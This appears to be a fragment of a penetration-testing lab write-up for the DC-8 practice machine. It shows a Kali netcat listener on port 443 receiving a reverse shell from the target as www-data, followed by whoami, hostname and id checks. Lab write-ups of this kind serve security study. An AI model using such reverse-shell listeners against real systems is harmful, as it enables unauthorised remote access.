 root@kali:/data/OSCP Prep/DC - Series/DC8# nc -lvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.53.
Ncat: Connection from 192.168.56.53:42060.
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
 18:04:30 up  1:36,  0 users,  load average: 0.00, 0.07, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami;hostname;id
www-data
dc-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$